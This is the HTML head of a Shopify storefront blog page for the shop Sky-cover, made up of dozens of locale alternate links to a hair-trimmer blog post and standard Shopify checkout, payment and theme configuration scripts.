<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-RU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-RU&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"RUB","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"RUB","rate":"91.45116"};
Shopify.country = "RU";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ru/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
